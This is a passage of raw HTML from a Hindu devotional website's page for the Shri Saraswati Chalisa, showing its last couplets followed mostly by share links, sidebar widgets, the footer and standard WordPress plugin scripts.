class="ez-toc-section" id="Dooban_Te_Raksha_Karahu_Parum_Na_Main_Bhava-Koop%E0%A5%A5"></span>Dooban Te Raksha Karahu, Parum Na Main Bhava-Koop॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Bala_Buddhi_Vidya_Dehu_Mohi_Sunahu_Saraswati_Matu%E0%A5%A4"></span>Bala Buddhi Vidya Dehu Mohi, Sunahu Saraswati Matu।<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Adhama_Ramasagarahim_Tum_Ashraya_Deu_Punatu%E0%A5%A5"></span>Adhama Ramasagarahim Tum, Ashraya Deu Punatu॥<span class="ez-toc-section-end"></span></h4><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3194" class="share-facebook sd-button share-icon" href="https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-3194" class="share-x sd-button share-icon" href="https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/?share=x" target="_blank" title="Click to share on X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ></div><div class='apss-social-share apss-theme-2 clearfix'><div class='apss-facebook apss-single-icon'><a rel='nofollow' title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/'><div class='apss-icon-block clearfix'><i class='fab fa-facebook-f'></i><span class='apss-social-text'>Share on Facebook</span><span class='apss-share'>Share</span></div></a></div><div class='apss-twitter apss-single-icon'><a rel='nofollow' href="https://twitter.com/intent/tweet?text=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B8%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80%20%E0%A4%9A%E0%A4%BE%E0%A4%B2%E0%A5%80%E0%A4%B8%E0%A4%BE&#038;url=https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/&#038;" title="Share on Twitter" target='_blank'><div class='apss-icon-block clearfix'><i class='fab fa-twitter'></i><span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span></div></a></div><div class='apss-pinterest apss-single-icon'><a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'><div class='apss-icon-block clearfix'><i class='fab fa-pinterest'></i><span class='apss-social-text'>Share on Pinterest</span><span class='apss-share'>Share</span></div></a></div></div></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/" rel="category tag">आरती व चालीसा संग्रह</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/saraswati-chalisa-in-english/" rel="tag">Saraswati Chalisa in English</a>, <a href="https://www.missionkuldevi.in/tag/shri-saraswati-chalisa-in-hindi/" rel="tag">Shri Saraswati Chalisa in Hindi</a>, <a href="https://www.missionkuldevi.in/tag/shri-saraswati-chalisa-lyrics-in-english/" rel="tag">Shri Saraswati Chalisa Lyrics in English</a>, <a href="https://www.missionkuldevi.in/tag/shri-saraswati-chalisa-lyrics-in-hindi/" rel="tag">Shri Saraswati Chalisa Lyrics in Hindi</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/#respond">Leave a comment</a></span> <nav id="nav-below" class="post-navigation"><span class="screen-reader-text">Post navigation</span><div class="nav-previous"><span class="prev" title="Previous"><a href="https://www.missionkuldevi.in/2017/03/shri-durga-chalisa-lyrics-hindi-english/" rel="prev">श्री दुर्गा चालीसा</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://www.missionkuldevi.in/2017/03/saraswati-mata-aarti-lyrics-hindi-english/" rel="next">श्री सरस्वती माता की आरती</a></span></div></nav></footer></div></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"><iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=177419863&#038;postid=3194&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=65c85967dd&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=915119747e14d84687bf5a54d11e21b94f902824#parent=https%3A%2F%2Fwww.missionkuldevi.in%2F2017%2F03%2Fshri-saraswati-chalisa-lyrics-hindi-english%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
></iframe><!--[if !IE]><!--><script>document.addEventListener('DOMContentLoaded', function () {var commentForms = document.getElementsByClassName('jetpack_remote_comment');for (var i = 0; i < commentForms.length; i++) {commentForms[i].allowTransparency = false;commentForms[i].scrolling = 'no';}});</script><!--<![endif]--></form></div><input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="4RRacgbcZo"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=4RRacgbcZo" data-secret="4RRacgbcZo" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062"><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/www.missionkuldevi.in\/2017\/03\/shri-saraswati-chalisa-lyrics-hindi-english\/":3194};</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "80b45111ca" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"1d71572ef2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"e77add8d94"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
